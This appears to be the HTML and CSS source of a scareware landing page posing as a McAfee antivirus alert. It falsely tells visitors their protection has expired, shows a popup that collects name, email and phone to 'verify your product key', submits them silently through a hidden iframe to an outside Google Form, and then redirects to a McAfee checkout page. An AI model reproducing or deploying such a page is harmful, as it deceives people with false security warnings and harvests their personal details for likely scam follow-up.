
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Antivirus, Mobile Security | SecureSoftware</title>
    <link rel="icon" href="https://securesoftware.online/wp-content/uploads/2022/08/cropped-mcafee-7875-1-32x32.png" sizes="32x32">
    <link rel="stylesheet" href="styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <img id="headerimg" src="header.png" alt="Header Image" class="responsive-img">
    </div>
    <div class="box">
        <div class="textbox">
            <h1>Attention!</h1>
            <h2>If you are getting too many pop-ups!<br><br>
                Your Antivirus Protection must be Expired or not active!</h2>
            <h3>Click below to check your subscription or activate your product</h3>
            <div id="button-container">
                <button class="bt1" onclick="openForm()">Activate your product</button>
                <button class="bt2" onclick="openForm()">Check your subscription</button>
            </div>
        </div>
        <div class="image-container">
            <img src="img3.webp" alt="Background Image" class="responsive-img">
        </div>
    </div>
    <footer class="container">
        <h6 style="color:#696969;">Advertisement by Independent Affiliate of McAfee</h6>
    </footer>

    <div class="overlay" id="overlay"></div>

    <div class="form-popup" id="myForm">
        <iframe name="hidden_iframe" style="display:none;"></iframe>
        <form id="form_data" action="https://docs.google.com/forms/u/0/d/e/1FAIpQLSc9Ol1gHfwaC5vtFFPYO3rRTkedQMBoo10uSVFd-kacs9NpQg/formResponse" 
              method="post" 
              class="form-container" 
              autocomplete="on" 
              target="hidden_iframe" 
              onsubmit="redirectAfterSubmit()">
            <h2 id="popup-heading">Please fill out the details below to verify your product key</h2>
            <input type="text" id="name" class="input et_contact_error" name="entry.384022412" required placeholder="Name">
            <input type="email" id="email" class="input et_contact_error" name="entry.250265365" required placeholder="Email">
            <input type="tel" id="phone" class="input et_contact_error" name="entry.1598428091" required placeholder="Phone Number">
            <button type="submit" class="btn">Submit</button>
        </form>
    </div>

    <script>
        function openForm() {
            document.getElementById("overlay").style.display = "block";
            document.getElementById("myForm").style.display = "block";
        }

        function redirectAfterSubmit() {
            setTimeout(function() {
                window.location.href = "https://www.mcafee.com/consumer/en-us/ipz/checkout/2web/payment.html?";
            }, 500);
        }
    </script>
</body>
</html>
</file>
<file: styles.css>
body, html {
    margin: 0;
    padding: 0;
    background-color: #fff;
    font-family: "Poppins";
}

.container {
    width: 90%;
    min-width: 300px;
    margin: auto;
}

.responsive-img {
    margin: auto;
    width: 100%;
    height: auto;
}

header {
    width: 100%;
    height: 120px;
    line-height: 120px;
    background-color: #fdfdfd;
}

header span {
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
}

.content {
    width: 100%;
    height: auto;
    padding: 10px 0;
    background-color: #fff;
}

footer {
    width: 100%;
    height: 80px;
    background-color: #808080;
    margin-bottom: 20px;
    text-align: center;
}

.box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: auto;
    width: 90%;
    max-width: 89%;
    height: auto;
    padding: 10px;
    border-width: 1px;
    border-radius: 20px;
    box-shadow: 2px 2px 4px #888888;
    overflow: hidden;
    gap: 20px;
}

.textbox {
    flex: 1;
    padding-left: 30px;
}

.image-container {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}

.image-container img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 20px;
}

#button-container {
    text-align: center;
    margin-top: 20px;
}

.bt1, .bt2 {
    cursor: pointer;
    padding: 10px 20px;
    margin: 10px;
    font-family: 'Poppins';
    text-align: center;
    box-shadow: 2px 2px 6px rgb(31, 30, 30);
    transition: all 300ms ease 0ms;
    font-size: 18px;
    font-weight: 400;
    line-height: 1em;
    border-radius: 77px;
}

.bt1 {
    color: #ffffff;
    background-color: #ff1c1c;
    border: 2px solid #c01818;
}

.bt2 {
    color: #383434;
    background-color: transparent;
    border: 2px solid #383434;
}

h1 {
    font-family: 'Poppins', Helvetica, Arial, Lucida, sans-serif;
    font-weight: 900;
    color: #ff1c1c;
}

h2 {
    font-family: 'Poppins', Helvetica, Arial, Lucida, sans-serif;
    font-size: 24px;
    color: #333;
    padding-bottom: 10px;
    line-height: 1.5em;
    font-weight: 500;
}

h3 {
    font-family: 'Poppins', Helvetica, Arial, Lucida, sans-serif;
    font-weight: 300;
    color: #383434;
}

h6 {
    padding-top: 3%;
    font-size: medium;
    text-align: center;
    font-weight: 100;
}

.overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9998;
}

.form-popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 9999;
    border-radius: 20px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
    background-color: #da0606;
    padding: 20px;
    max-width: 90%;
    width: 430px;
}

.form-container {
    padding: 20px;
}

.form-container input {
    width: calc(100% - 30px);
    padding: 10px;
    margin: 10px 0;
    border: none;
    border-radius: 5px;
    background: #f1f1f1;
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    outline: none;
}

.form-container .btn {
    width: 30%;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    border: none;
    background: #fcf9f9;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: rgb(34, 33, 33);
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.form-container .btn:hover {
    background-color: rgb(247, 248, 245);
}

#popup-heading {
    color: #f1f1f1;
    text-align: center;
}

/* Responsive Design */
@media (max-width: 768px) {
    .box {
        flex-direction: column;
        gap: 20px;
        padding: 15px;
    }

    .textbox {
        padding-left: 10px;
    }

    h1 {
        font-size: 1.8rem;
    }

    h2 {
        font-size: 1.2rem;
    }

    h3 {
        font-size: 1rem;
    }

    .bt1, .bt2 {
        font-size: 1rem;
        padding: 8px 15px;
    }
}

@media (max-width: 480px) {
    .textbox {
        text-align: center;
        padding: 0;
        line-height: 1.2; /* Reduced line spacing */
    }

    h1 {
        font-size: 1.5rem;
    }

    h2 {
        font-size: 1rem;
    }

    h3 {
        font-size: 0.9rem;
    }

    #button-container {
        display: flex; /* Align buttons horizontally */
        justify-content: center;
        gap: 10px;
    }

    .bt1, .bt2 {
        font-size: 0.8rem;
        padding: 6px 12px;
        flex: 1;
        max-width: 150px;
    }

    .form-popup {
        width: 90%;
        max-width: 400px;
    }
}
</file>
